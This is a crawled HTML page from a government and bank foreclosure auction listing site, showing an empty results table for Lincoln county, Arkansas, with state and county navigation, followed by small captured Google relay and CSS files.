			<option value="./gNoFeeLst.asp?sState=AR">Arkansas</option>
			<option value="./gNoFeeLst.asp?sState=CA">California</option>
			<option value="./gNoFeeLst.asp?sState=CO">Colorado</option>
			<option value="./gNoFeeLst.asp?sState=CT">Connecticut</option>
			<option value="./gNoFeeLst.asp?sState=DE">Delaware</option>
			<option value="./gNoFeeLst.asp?sState=FL">Florida</option>
			<option value="./gNoFeeLst.asp?sState=GA">Georgia</option>
			<option value="./gNoFeeLst.asp?sState=HI">Hawaii</option>
			<option value="./gNoFeeLst.asp?sState=ID">Idaho</option>
			<option value="./gNoFeeLst.asp?sState=IL">Illinois</option>
			<option value="./gNoFeeLst.asp?sState=IN">Indiana</option>
			<option value="./gNoFeeLst.asp?sState=IA">Iowa</option>
			<option value="./gNoFeeLst.asp?sState=KS">Kansas</option>
			<option value="./gNoFeeLst.asp?sState=KY">Kentucky</option>
			<option value="./gNoFeeLst.asp?sState=LA">Louisiana</option>
			<option value="./gNoFeeLst.asp?sState=ME">Maine</option>
			<option value="./gNoFeeLst.asp?sState=MD">Maryland</option>
			<option value="./gNoFeeLst.asp?sState=MA">Massachusetts</option>
			<option value="./gNoFeeLst.asp?sState=MI">Michigan</option>
			<option value="./gNoFeeLst.asp?sState=MN">Minnesota</option>
			<option value="./gNoFeeLst.asp?sState=MS">Mississippi</option>
			<option value="./gNoFeeLst.asp?sState=MO">Missouri</option>
			<option value="./gNoFeeLst.asp?sState=MT">Montana</option>
			<option value="./gNoFeeLst.asp?sState=NE">Nebraska</option>
			<option value="./gNoFeeLst.asp?sState=NV">Nevada</option>
			<option value="./gNoFeeLst.asp?sState=NH">New Hampshire</option>
			<option value="./gNoFeeLst.asp?sState=NJ">New Jersey</option>
			<option value="./gNoFeeLst.asp?sState=NM">New Mexico</option>
			<option value="./gNoFeeLst.asp?sState=NY">New York</option>
			<option value="./gNoFeeLst.asp?sState=NC">North Carolina</option>
			<option value="./gNoFeeLst.asp?sState=ND">North Dakota</option>
			<option value="./gNoFeeLst.asp?sState=OH">Ohio</option>
			<option value="./gNoFeeLst.asp?sState=OK">Oklahoma</option>
			<option value="./gNoFeeLst.asp?sState=OR">Oregon</option>
			<option value="./gNoFeeLst.asp?sState=PA">Pennsylvania</option>
			<option value="./gNoFeeLst.asp?sState=RI">Rhode Island</option>
			<option value="./gNoFeeLst.asp?sState=SC">South Carolina</option>
			<option value="./gNoFeeLst.asp?sState=SD">South Dakota</option>
			<option value="./gNoFeeLst.asp?sState=TN">Tennessee</option>
			<option value="./gNoFeeLst.asp?sState=TX">Texas</option>
			<option value="./gNoFeeLst.asp?sState=UT">Utah</option>
			<option value="./gNoFeeLst.asp?sState=VT">Vermont</option>
			<option value="./gNoFeeLst.asp?sState=VA">Virginia</option>
			<option value="./gNoFeeLst.asp?sState=WA">Washington</option>
			<option value="./gNoFeeLst.asp?sState=WV">West Virginia</option>
			<option value="./gNoFeeLst.asp?sState=WI">Wisconsin</option>
			<option value="./gNoFeeLst.asp?sState=WY">Wyoming</option>
			<option value="./gNoFeeLst.asp?sState=PR">Puerto Rico</option>
			<option value="./gNoFeeLst.asp?sState=AS">American Samoa</option>
			<option value="./gNoFeeLst.asp?sState=VI">Virgin Islands</option>
			<option value="./gNoFeeLst.asp?sState=FM">Federated States of Micronesia</option>
			<option value="./gNoFeeLst.asp?sState=MH">Marshall Islands</option>
			<option value="./gNoFeeLst.asp?sState=MP">Northern Mariana Islands</option>
			<option value="./gNoFeeLst.asp?sState=GU">Guam</option>
               
        </select>
      </div>
    </div>
  </div>
  <!-- FIND AUCTION and STATE E-->
  <!-- *TABLET AUCTION CONTENT E -->
  
  
  
  <!-- *MOBILE AUCTION CONTENT S --> 
   <!--AFFT Section S -->
 <div class="container  etop d-block d-sm-none">
  <div class="row">
      <div class="col text-center">
        <h4 style="color: #860300;">Login for Full Access</h4>
          
      </div>
  </div>
</div>

<!--AFFT Section E -->
  
  <!-- FIND AUCTION and STATE S -->
  <div class="container d-block d-sm-none mt">
    <div class="row justify-content-center">
      <div class="col-11 col-md-6 col-sm-4">
      	<form name="frmItemSearch" id="frmItemSearch" method="get" action="./gNoFeeLst.asp">
	        <p style="color: #8a0000;" class="text-center mt-1">Search for Government and Bank Foreclosures</p> 
	        <input type="intZip" name="intZip" onfocus=clearText(this) maxlength=5 value="Enter Zip Code" class="form-control mb-2" id="formGroupExampleInput" placeholder="Enter Zip Code">	      
		      <select class="form-select mb-2" aria-label="Default select example" name="cmbMaxDist" onfocus=clearText(this) value="Max Distance">
			           <option    value=MaxDistance selected>Choose Max distance</option><option value=5  >5 miles</OPTION><option value=10  >10 miles</OPTION><option value=20  >20 miles</OPTION><option value=30  >30 miles</OPTION><option value=50  >50 miles</OPTION>
		      </select>
	        
	        <div class="d-grid gap-2 col mx-auto">
	          <button class="btn btn-info btn3d find-btn" name="btnSearch" type="submit">Find Foreclosures</button>
	        </div>
	    </form>    	
      </div>   
  	</div>
  </div>
  
  <div class="container mt-3 d-block d-sm-none">
    <div class="row">
      <div class="col text-center text-danger fw-bold mb-2 fs-5">
        OR
      </div>
    </div>
    <div class="row justify-content-center">
      <div class="col col-md-7 px-5">
        <select class="form-select" aria-label="Default select example" onchange="location = this.value;">
			<option value="0">Choose State</option>
			<option value="./gNoFeeLst.asp?sState=AL">Alabama</option>
			<option value="./gNoFeeLst.asp?sState=Ak">Alaska</option>
			<option value="./gNoFeeLst.asp?sState=AZ">Arizona</option>
			<option value="./gNoFeeLst.asp?sState=AR">Arkansas</option>
			<option value="./gNoFeeLst.asp?sState=CA">California</option>
			<option value="./gNoFeeLst.asp?sState=CO">Colorado</option>
			<option value="./gNoFeeLst.asp?sState=CT">Connecticut</option>
			<option value="./gNoFeeLst.asp?sState=DE">Delaware</option>
			<option value="./gNoFeeLst.asp?sState=FL">Florida</option>
			<option value="./gNoFeeLst.asp?sState=GA">Georgia</option>
			<option value="./gNoFeeLst.asp?sState=HI">Hawaii</option>
			<option value="./gNoFeeLst.asp?sState=ID">Idaho</option>
			<option value="./gNoFeeLst.asp?sState=IL">Illinois</option>
			<option value="./gNoFeeLst.asp?sState=IN">Indiana</option>
			<option value="./gNoFeeLst.asp?sState=IA">Iowa</option>
			<option value="./gNoFeeLst.asp?sState=KS">Kansas</option>
			<option value="./gNoFeeLst.asp?sState=KY">Kentucky</option>
			<option value="./gNoFeeLst.asp?sState=LA">Louisiana</option>
			<option value="./gNoFeeLst.asp?sState=ME">Maine</option>
			<option value="./gNoFeeLst.asp?sState=MD">Maryland</option>
			<option value="./gNoFeeLst.asp?sState=MA">Massachusetts</option>
			<option value="./gNoFeeLst.asp?sState=MI">Michigan</option>
			<option value="./gNoFeeLst.asp?sState=MN">Minnesota</option>
			<option value="./gNoFeeLst.asp?sState=MS">Mississippi</option>
			<option value="./gNoFeeLst.asp?sState=MO">Missouri</option>
			<option value="./gNoFeeLst.asp?sState=MT">Montana</option>
			<option value="./gNoFeeLst.asp?sState=NE">Nebraska</option>
			<option value="./gNoFeeLst.asp?sState=NV">Nevada</option>
			<option value="./gNoFeeLst.asp?sState=NH">New Hampshire</option>
			<option value="./gNoFeeLst.asp?sState=NJ">New Jersey</option>
			<option value="./gNoFeeLst.asp?sState=NM">New Mexico</option>
			<option value="./gNoFeeLst.asp?sState=NY">New York</option>
			<option value="./gNoFeeLst.asp?sState=NC">North Carolina</option>
			<option value="./gNoFeeLst.asp?sState=ND">North Dakota</option>
			<option value="./gNoFeeLst.asp?sState=OH">Ohio</option>
			<option value="./gNoFeeLst.asp?sState=OK">Oklahoma</option>
			<option value="./gNoFeeLst.asp?sState=OR">Oregon</option>
			<option value="./gNoFeeLst.asp?sState=PA">Pennsylvania</option>
			<option value="./gNoFeeLst.asp?sState=RI">Rhode Island</option>
			<option value="./gNoFeeLst.asp?sState=SC">South Carolina</option>
			<option value="./gNoFeeLst.asp?sState=SD">South Dakota</option>
			<option value="./gNoFeeLst.asp?sState=TN">Tennessee</option>
			<option value="./gNoFeeLst.asp?sState=TX">Texas</option>
			<option value="./gNoFeeLst.asp?sState=UT">Utah</option>
			<option value="./gNoFeeLst.asp?sState=VT">Vermont</option>
			<option value="./gNoFeeLst.asp?sState=VA">Virginia</option>
			<option value="./gNoFeeLst.asp?sState=WA">Washington</option>
			<option value="./gNoFeeLst.asp?sState=WV">West Virginia</option>
			<option value="./gNoFeeLst.asp?sState=WI">Wisconsin</option>
			<option value="./gNoFeeLst.asp?sState=WY">Wyoming</option>
			<option value="./gNoFeeLst.asp?sState=PR">Puerto Rico</option>
			<option value="./gNoFeeLst.asp?sState=AS">American Samoa</option>
			<option value="./gNoFeeLst.asp?sState=VI">Virgin Islands</option>
			<option value="./gNoFeeLst.asp?sState=FM">Federated States of Micronesia</option>
			<option value="./gNoFeeLst.asp?sState=MH">Marshall Islands</option>
			<option value="./gNoFeeLst.asp?sState=MP">Northern Mariana Islands</option>
			<option value="./gNoFeeLst.asp?sState=GU">Guam</option>
        </select>
      </div>
    </div>
    </div>
  <!-- FIND AUCTION and STATE E -->
  <!--ACT Button SM S-->

  <!--ACT Button SM S-->
  <div class="container">
    <div class="row justify-content-center">
      <div class="col-12 col-xl-6 col-lg-7 col-md-12 d-block d-sm-none mt-5">
        <div class="text-center">
          <button class="btn btn-warning btn3d start-trial-3-btn" type="button">ACTIVATE FOR FREE TRIAL ACCOUNT</button>
          <p style="color: grey;" class="text-center fw-bold">Credit Card required, no charge during trial </p>
  
        </div>
      </div>
    </div>
  </div>
  <!--ACT Button SM E-->
  <!--ACT Button SM E-->

  <!--IMAGE AUCTION--> 
  <div class="col-12 justify-content-center text-center d-block d-sm-none">
      <span style="color: #830201;" class="fs-2 fw-bold">Foreclosures </span><span style="color: #17385f;" class="fs-2">in AR</span>
    </div>
  <div class="container d-block d-sm-none mt">
    <img class="img-fluid" src="./assets/img/fclosures.jpg" height="150" alt="">
  </div>
   <!--IMAGE AUCTION-->
  <!-- *MOBILE AUCTION CONTENT E --> 

<!-- toplink S -->
<div class="container my-4 ">
  <div class="row">
    <div class="col mb-4">
      <a href="./gNoFeeSt.asp">>> Back to Full State Auction List</a><br>
       <A href=./gNoFeeLst.asp?sState=AR  class=linkred > >> See ALL Foreclosures in the State of AR</A><br><A href=./aNoFeeAuctionSearch.asp?sState=AR  class=linkred > >> See Government Auctions  in (AR)</A>
      <br>
      
    </div>
    <div class="col text-end d-none d-lg-block">
      <br>
      <br>
      <br>
     <a class="btn fs-4" href="./RSSFEED/RSSFeed.asp?PageName=gNoFeeLst.asp&sCounty=Lincoln&sState=AR">RSS FEED <i class="bi bi-rss"></i></a>
    </div>
  </div>
  <div class="row">
    <h3 class="text-center text-danger">Lincoln county, AR  Foreclosures</h3>
      <p class="text-center"> You selected Lincoln county, AR  Foreclosures.  Lincoln county, AR  currently has 0 Foreclosure & other Properties Listed. Click ''Details'' for each property to see additional real estate information about it. Otherwise, pick a county within AR to view foreclosures and other properties in that county.</p>
  </div>
</div>
<!-- toplink E -->

<!-- Search Section S -->
<div class="container my-5">
  <div class="row d-md-none">
    <div class="col">
      <table class="table table-striped">
        <thead class="table-light">
          <tr>
            <th scope="col">Foreclosure</th>
            <th scope="col"></th>
        </thead>
        <tbody>
          <font  size=6 color=Red>No records</font>
        </tbody>
      </table>
    </div>
  </div>
  <div class="row d-none d-md-block">
    <div class="col table-responsive">
      <table class="table table-striped">
        <thead class="table-light">
          <tr>
            <th scope="col">View</th>
            <th scope="col">Pic</th>
            <th scope="col">Type</th>
            <th scope="col"><a style="COLOR:" href="./gNoFeeLst.asp?sState=AR&sCounty=Lincoln&OrderBy=City"   class=linkred  ><u>City</a></th>
			<th scope="col">State</th>
			<th scope="col"><a style="COLOR:" href="./gNoFeeLst.asp?sState=AR&sCounty=Lincoln&OrderBy=Zip"  class=linkred ><u>Zip</a></th>
			<th scope="col"><a style="COLOR:" href="./gNoFeeLst.asp?sState=AR&sCounty=Lincoln&OrderBy=Bed"  class=linkred ><u>Bed/Bath</a></th>
			<th scope="col"><a style="COLOR:" href="./gNoFeeLst.asp?sState=AR&sCounty=Lincoln&OrderBy=Price"  class=linkred ><u>Price</a></th>	
          </tr>
        </thead>
        <tbody>
          <font  size=6 color=Red>No records</font>
        </tbody>
      </table>
    </div>
  </div>
  <div class="row">
    <div class="col d-flex justify-content-center">
      <nav aria-label="Page navigation example">
        <ul class="pagination">
			<li class=page-item><a class=page-link><font color=yellowgreen>1</font></a></li>
        </ul>
      </nav>
    </div>
  </div>
</div>
<!-- Search Section E -->
<!-- botlinks s -->
<div class="container my-5">
  <div class="row">
    <div class="col text-center">
		You can Also Click any Arkansas (AR) county below to See properties within
		<BR><a href='./gNoFeeLst.asp?sCounty=Arkansas&sState=AR'>Arkansas</a>| <a href='./gNoFeeLst.asp?sCounty=Ashley&sState=AR'>Ashley</a>| <a href='./gNoFeeLst.asp?sCounty=Baxter&sState=AR'>Baxter</a>| <a href='./gNoFeeLst.asp?sCounty=Benton&sState=AR'>Benton</a>| <a href='./gNoFeeLst.asp?sCounty=Boone&sState=AR'>Boone</a>| <a href='./gNoFeeLst.asp?sCounty=Bradley&sState=AR'>Bradley</a>| <a href='./gNoFeeLst.asp?sCounty=Calhoun&sState=AR'>Calhoun</a>| <a href='./gNoFeeLst.asp?sCounty=Carroll&sState=AR'>Carroll</a>| <a href='./gNoFeeLst.asp?sCounty=Chicot&sState=AR'>Chicot</a>| <a href='./gNoFeeLst.asp?sCounty=Clark&sState=AR'>Clark</a>| <a href='./gNoFeeLst.asp?sCounty=Clay&sState=AR'>Clay</a>| <a href='./gNoFeeLst.asp?sCounty=Cleburne&sState=AR'>Cleburne</a>| <a href='./gNoFeeLst.asp?sCounty=Cleveland&sState=AR'>Cleveland</a>| <a href='./gNoFeeLst.asp?sCounty=Columbia&sState=AR'>Columbia</a>| <a href='./gNoFeeLst.asp?sCounty=Conway&sState=AR'>Conway</a>| <a href='./gNoFeeLst.asp?sCounty=Craighead&sState=AR'>Craighead</a>| <a href='./gNoFeeLst.asp?sCounty=Crawford&sState=AR'>Crawford</a>| <a href='./gNoFeeLst.asp?sCounty=Crittenden&sState=AR'>Crittenden</a>| <a href='./gNoFeeLst.asp?sCounty=Cross&sState=AR'>Cross</a>| <a href='./gNoFeeLst.asp?sCounty=Dallas&sState=AR'>Dallas</a>| <a href='./gNoFeeLst.asp?sCounty=Desha&sState=AR'>Desha</a>| <a href='./gNoFeeLst.asp?sCounty=Drew&sState=AR'>Drew</a>| <a href='./gNoFeeLst.asp?sCounty=Faulkner&sState=AR'>Faulkner</a>| <a href='./gNoFeeLst.asp?sCounty=Franklin&sState=AR'>Franklin</a>| <a href='./gNoFeeLst.asp?sCounty=Fulton&sState=AR'>Fulton</a>| <a href='./gNoFeeLst.asp?sCounty=Garland&sState=AR'>Garland</a>| <a href='./gNoFeeLst.asp?sCounty=Grant&sState=AR'>Grant</a>| <a href='./gNoFeeLst.asp?sCounty=Greene&sState=AR'>Greene</a>| <a href='./gNoFeeLst.asp?sCounty=Hempstead&sState=AR'>Hempstead</a>| <a href='./gNoFeeLst.asp?sCounty=Hot Spring&sState=AR'>Hot Spring</a>| <a href='./gNoFeeLst.asp?sCounty=Howard&sState=AR'>Howard</a>| <a href='./gNoFeeLst.asp?sCounty=Independence&sState=AR'>Independence</a>| <a href='./gNoFeeLst.asp?sCounty=Izard&sState=AR'>Izard</a>| <a href='./gNoFeeLst.asp?sCounty=Jackson&sState=AR'>Jackson</a>| <a href='./gNoFeeLst.asp?sCounty=Jefferson&sState=AR'>Jefferson</a>| <a href='./gNoFeeLst.asp?sCounty=Johnson&sState=AR'>Johnson</a>| <a href='./gNoFeeLst.asp?sCounty=Lafayette&sState=AR'>Lafayette</a>| <a href='./gNoFeeLst.asp?sCounty=Lawrence&sState=AR'>Lawrence</a>| <a href='./gNoFeeLst.asp?sCounty=Lee&sState=AR'>Lee</a>| <a href='./gNoFeeLst.asp?sCounty=Lincoln&sState=AR'>Lincoln</a>| <a href='./gNoFeeLst.asp?sCounty=Little River&sState=AR'>Little River</a>| <a href='./gNoFeeLst.asp?sCounty=Logan&sState=AR'>Logan</a>| <a href='./gNoFeeLst.asp?sCounty=Lonoke&sState=AR'>Lonoke</a>| <a href='./gNoFeeLst.asp?sCounty=Madison&sState=AR'>Madison</a>| <a href='./gNoFeeLst.asp?sCounty=Marion&sState=AR'>Marion</a>| <a href='./gNoFeeLst.asp?sCounty=Miller&sState=AR'>Miller</a>| <a href='./gNoFeeLst.asp?sCounty=Mississippi&sState=AR'>Mississippi</a>| <a href='./gNoFeeLst.asp?sCounty=Monroe&sState=AR'>Monroe</a>| <a href='./gNoFeeLst.asp?sCounty=Montgomery&sState=AR'>Montgomery</a>| <a href='./gNoFeeLst.asp?sCounty=Nevada&sState=AR'>Nevada</a>| <a href='./gNoFeeLst.asp?sCounty=Newton&sState=AR'>Newton</a>| <a href='./gNoFeeLst.asp?sCounty=Ouachita&sState=AR'>Ouachita</a>| <a href='./gNoFeeLst.asp?sCounty=Perry&sState=AR'>Perry</a>| <a href='./gNoFeeLst.asp?sCounty=Phillips&sState=AR'>Phillips</a>| <a href='./gNoFeeLst.asp?sCounty=Pike&sState=AR'>Pike</a>| <a href='./gNoFeeLst.asp?sCounty=Poinsett&sState=AR'>Poinsett</a>| <a href='./gNoFeeLst.asp?sCounty=Polk&sState=AR'>Polk</a>| <a href='./gNoFeeLst.asp?sCounty=Pope&sState=AR'>Pope</a>| <a href='./gNoFeeLst.asp?sCounty=Prairie&sState=AR'>Prairie</a>| <a href='./gNoFeeLst.asp?sCounty=Pulaski&sState=AR'>Pulaski</a>| <a href='./gNoFeeLst.asp?sCounty=Randolph&sState=AR'>Randolph</a>| <a href='./gNoFeeLst.asp?sCounty=Saint Francis&sState=AR'>Saint Francis</a>| <a href='./gNoFeeLst.asp?sCounty=Saline&sState=AR'>Saline</a>| <a href='./gNoFeeLst.asp?sCounty=Scott&sState=AR'>Scott</a>| <a href='./gNoFeeLst.asp?sCounty=Searcy&sState=AR'>Searcy</a>| <a href='./gNoFeeLst.asp?sCounty=Sebastian&sState=AR'>Sebastian</a>| <a href='./gNoFeeLst.asp?sCounty=Sevier&sState=AR'>Sevier</a>| <a href='./gNoFeeLst.asp?sCounty=Sharp&sState=AR'>Sharp</a>| <a href='./gNoFeeLst.asp?sCounty=Stone&sState=AR'>Stone</a>| <a href='./gNoFeeLst.asp?sCounty=Union&sState=AR'>Union</a>| <a href='./gNoFeeLst.asp?sCounty=Van Buren&sState=AR'>Van Buren</a>| <a href='./gNoFeeLst.asp?sCounty=Washington&sState=AR'>Washington</a>| <a href='./gNoFeeLst.asp?sCounty=White&sState=AR'>White</a>| <a href='./gNoFeeLst.asp?sCounty=Woodruff&sState=AR'>Woodruff</a>| <a href='./gNoFeeLst.asp?sCounty=Yell&sState=AR'>Yell</a>| </P>
	</div>
  </div>
</div>
<!-- botlinks e -->
 
<script language=javascript> 

<!--
// Webs Unlimited's J-BOTS FrontPage 2002 JavaScript Generator version 4.0
// Copyright Webs Unlimited 1998, 1999, 2000, 2001 All rights reserved - http://WebsUnlimited.com
OnlineReview_handle = new Object;
OnlineReview_ID = 0;

function OnlineReview(w,h,t,l) {
if(parseInt(navigator.appVersion) >= 4){
    l = (screen.width - w) / 2;
    t = (screen.height - h) / 2;
  }
  var loc = 'width=' + w + ',height=' + h + ',top=' + t + ',left=' + l;
  OnlineReview_handle = window.open("https://www.onlinereview.org/seals/certified_governmentauctions_org.htm","OnlineReview",",location,,status,,,," + loc);
if(parseInt(navigator.appVersion) >= 4){OnlineReview_handle.window.focus();}
}
//-->



</script>


<!-- Footer Section XL S -->
<div class="container-fluid footer text-white d-none d-lg-block">  
  <div class="row pt-5">
      <div class="col-1">
      </div>

      <div class="col-5">
          <div class="row">
                <h3 class="fw-bold">CONTACT US</h3><br>
                <p class="fst-italic">If you wish to contact GovernmentAuctions.org® regarding any matter, please use any of the following methods:</p>
          </div>
          <div class="row">
                <h3 class="fw-bold">ADDRESS</h3> <br>
                <p class=""> GovernmentAuctions.org, A Division of Cyweb Holdings, Inc. <br>
               9 Warner Way <br>
                Wayne, NJ 07470 <br>
                USA </p>
          </div>
          <div class="row">
             <div class="col">
        <p><b>Your Member Support email is:</b> <span class="text-primary">support@governmentauctions.org</span></p>
        
      </div>
          </div>
      </div>

      <div class="col-5">
        <div class="row">
           <div class="col fw-bold">
              <h3 class="fw-bold">INFORMATION</h3> <br>
              <a class="footerlinks" href="../news.asp">News </a> <br>
              <a class="footerlinks" href="../contact.asp">Contact </a> <br>
              <a class="footerlinks" href="../advertise.asp">Advertise </a> <br>
              <a class="footerlinks" href="../websitetutorials.asp">Video Tutorials </a><br>
              <a class="footerlinks" href="../terms.asp">Terms of Use </a> <br>
              <a class="footerlinks" href="../privacy.asp">Privacy</a> 
            </div>
           <div class="col fw-bold">
              <br><br><br>
              <a class="footerlinks" href="../foreclosureinvesting.asp">Forclosure Investing Tutorial</a> <br>
              <a class="footerlinks" href="../taxsales.asp">Tax Sales</a> <br>
              <a class="footerlinks" href="../articles.asp">Articles</a> <br>
              <a class="footerlinks" href="../fematrailers.asp">FEMA TRAILERS</a>
            </div>
        </div>
        
      </div>

      <div class="col-1">

      </div>
  </div>

  <div class="row justify-content-center">
      <div class="col-11 text-center pb-5">       
       <a href="../FreeByDirectory.asp" class="footerlinks">Government Auctions Listed by State / Territory (ALL) </a>
       <a href="../FreeBySeized.asp" class="footerlinks">| Federal Government Seized Property Auctions</a><br>
       <a href="../FreeBySurplus.asp" class="footerlinks">| Federal Government Surplus Property Auctions</a><br>
       <a href="../FreeByRealEstate.asp" class="footerlinks">Federal Government Real Estate Auctions</a>
       <a href="../FreeByBankruptcy.asp" class="footerlinks">| Bankruptcy Auctions </a>
       <a href="../FreeByStateAuctions.asp" class="footerlinks">| State Government Auctions</a><br>
       <a href="../FreeByUniversity.asp" class="footerlinks">University Auctions </a> 
       <a href="../FreeByPolice.asp" class="footerlinks">| Local Government and Police Auctions</a>
       <a href="../FreeState.asp?sState=CN" class="footerlinks">| Canadian Government Auctions</a>
       
        <div class="container d-flex justify-content-center addthis_toolbox addthis_default_style addthis_32x32_style my-4">
            <a class="addthis_button_twitter" target="_blank" href="http://www.twitter.com/GovtAuctions"></a>
            <a class="addthis_button_facebook" href="https://www.facebook.com/governmentauctions/" target="blank"></a>
            <a class="addthis_button_print"></a>            
            <a class="addthis_button_compact"></a>
            <a class="addthis_counter addthis_bubble_style"></a> 
            <div class="g-plusone" data-annotation="inline" data-width="300" align=center></div> 
            <script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=cyweb"></script>
            <!-- AddThis Button END -->  
            <script type="text/javascript">
              (function() {
                var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                po.src = 'https://apis.google.com/js/plusone.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
              })();
            </script>
        </div>
        <i><a class="footerlinks" href="https://twitter.com/GovtAuctions" target="blank">Follow GovernmentAuctions.org on Twitter</a></i> | <i><a class="footerlinks" href="https://www.facebook.com/governmentauctions/" target="blank">Become a Fan of GovernmentAuctions.org on Facebook</a></i><br>
        Copyright © 2003-2024 Cyweb Holdings Inc. All Rights Reserved. COPYRIGHT NOTICE<br><br>
        GovernmentAuctions.org is a registered servicemark of Cyweb Holdings Inc.
      </div>
  </div>  
</div>
<!-- Footer Section XL E -->

<!-- Footer Section SM S -->
<div class="container-fluid footer pb-5 text-white d-lg-none">    
<div class="row pt-5">
  <div class="col-12 text-center">
      <div class="row">
              <h3 class="fw-bold">CONTACT US</h3><br>
              <p class="fst-italic">If you wish to contact GovernmentAuctions.org® regarding any matter, please use any of the following methods:</p>
      </div>
      <div class="row">
              <h3 class="fw-bold">ADDRESS</h3> <br>
              <p class=""> GovernmentAuctions.org, A Division of Cyweb Holdings, Inc. <br>
              9 Warner Way <br>
              Wayne, NJ 07470 <br>
              USA </p>
      </div>
       
      <div class="row">
            <h3 class="fw-bold mb-3">INFORMATION</h3>
      </div>
  
      <div class="row justify-content-center">
        <div class="col">
            <a class="footerlinks" href="../news.asp">News </a>
            <a class="footerlinks" href="../advertise.asp">| Advertise</a>
            <a class="footerlinks" href="../contact.asp">| Contact</a>
            <a class="footerlinks" href="../websitetutorials.asp">| Video Tutorials</a>
            <a class="footerlinks" href="../terms.asp">| Terms of Use </a>
            <a class="footerlinks" href="../privacy.asp">| Privacy</a>
            <a class="footerlinks" href="../foreclosureinvesting.asp">| Foreclosure Investing Tutorial </a>
            <a class="footerlinks" href="../taxsales.asp">| Tax Sales</a>
            <a class="footerlinks" href="../articles.asp">| Articles</a>
            <a class="footerlinks" href="../fematrailers.asp">| FEMA TRAILERS</a>
        </div>
      </div>

      <div class="row mt-5">
        <div class="col-12">
          <a href="#"><img src="../assets/img/ac1.png" alt="" style="height: 60px;" class="img my-4"></a><br>          
          <a href="javascript: window.open('https://www.paypal.com/us/cgi-bin/webscr?cmd=_account-rep&sid=UleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g&small=1&webreg_website_id=REPUleNLyg5QwvODP.YJ2hXE4eZyU8v4udfwIWR7g','PayPalVerified','toolbar=0,location=0,directories=0,status=0,menubar=0,resizable=0,width=395,height=450,scrollbars=no,top=200,left=200'); void('');"  class="linkred">
          <img src="../assets/img/ac3.png" alt="GovernmentAuctions.org® is PayPal#8482 Verified since 2002." class="img my-4"></a>
        </div>
        <div class="col">
          <a href="../blog/"><img src="../assets/img/rob.jpg" alt="" style="height: 30px;" class="img d-inline"><a href="#">
        </div>
      </div> 

      <div class="row mt-5">
        <div style="font-size: 0.7rem;" class="col text-center">
          <a href="../FreeByDirectory.asp" class="footerlinks">Government Auctions Listed by State / Territory (ALL) </a>
          <a href="../FreeBySeized.asp" class="footerlinks">| Federal Government Seized Property Auctions</a><br>
          <a href="../FreeBySurplus.asp" class="footerlinks">| Federal Government Surplus Property Auctions</a><br>
          <a href="../FreeByRealEstate.asp" class="footerlinks">Federal Government Real Estate Auctions</a>
          <a href="../FreeByBankruptcy.asp" class="footerlinks">| Bankruptcy Auctions </a>
          <a href="../FreeByStateAuctions.asp" class="footerlinks">| State Government Auctions</a><br>
          <a href="../FreeByUniversity.asp" class="footerlinks">University Auctions </a> 
          <a href="../FreeByPolice.asp" class="footerlinks">| Local Government and Police Auctions</a>
          <a href="../FreeState.asp?sState=CN" class="footerlinks">| Canadian Government Auctions</a>
          
          <div class="container d-flex justify-content-center addthis_toolbox addthis_default_style addthis_32x32_style my-4">
            <a class="addthis_button_twitter" target="_blank" href="http://www.twitter.com/GovtAuctions"></a>
            <a class="addthis_button_facebook" target="_blank" href="http://www.facebook.com/GovernmentAuctions"></a>
            <a class="addthis_button_print"></a>
            <a class="addthis_button_compact"></a>
            <a class="addthis_counter addthis_bubble_style"></a> 
            <div class="g-plusone" data-annotation="inline" data-width="300" align=center></div> 

            <script type="text/javascript">var addthis_config = {"data_track_addressbar":true};</script>
            <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=cyweb"></script>
            <!-- AddThis Button END -->  
            <script type="text/javascript">
              (function() {
                var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
                po.src = 'https://apis.google.com/js/plusone.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
              })();
            </script>
          </div>
          <a target="_blank" href="http://www.twitter.com/GovtAuctions">Follow GovernmentAuctions.org on Twitter</a> | <a target="_blank" href="http://www.facebook.com/GovernmentAuctions">Become a Fan of GovernmentAuctions.org on Facebook</a><br>
          Copyright © 2003-2021 Cyweb Holdings Inc. All Rights Reserved. COPYRIGHT NOTICE<br><br>
          GovernmentAuctions.org is a registered servicemark of Cyweb Holdings Inc.
        </div>
      </div>  
  </div>
</div>
</div>
<!-- Footer Section SM E -->

<!-- Bootstrap JS -->  
<script src="../js/bootstrap.min.js"></script>
<script src="../js/custom.js"></script>
<script src="https://kit.fontawesome.com/a203cfd543.js" crossorigin="anonymous"></script>


<!-- BEGIN GOOGLE URCHIN CODE --> 
<script src="https://ssl.google-analytics.com/urchin.js" type="text/javascript">
</script>
<script type="text/javascript">
_uacct = "UA-2222114-1";
urchinTracker();
</script>
<!-- END GOOGLE URCHIN CODE -->

</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fwww.governmentauctions.org&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.W5qDlPExdtA.O%2Fd%3D1%2Frs%3DAHpOoo8JInlRP_yLzwScb00AozrrUS6gJg%2Fm%3D__features__
body_size: 165
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="fHOTLd2zkX-GQ4PK4YIC7g"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="fHOTLd2zkX-GQ4PK4YIC7g"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.governmentauctions.org/css/styles.css
body_size: 4386
content:
@import url("https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.0/font/bootstrap-icons.css");
@import url("https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.6.3/css/font-awesome.css");
